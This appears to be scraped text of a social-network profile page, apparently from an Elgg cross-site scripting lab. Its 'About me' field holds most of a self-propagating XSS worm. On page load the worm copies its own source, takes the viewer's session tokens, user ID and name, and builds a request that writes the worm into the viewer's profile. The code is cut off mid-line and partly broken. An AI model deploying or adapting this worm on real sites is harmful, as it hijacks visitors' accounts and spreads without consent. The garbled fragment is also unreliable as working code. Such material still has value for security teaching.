 Boby
About me
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
alert(jsCode);
// Helper Fields
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var name="&name="+elgg.session.user.name;
var description="&description=" + wormCode;
var otherstuff="&accesslevel[description]=2&
Add friend
Send a message
Report user
Friends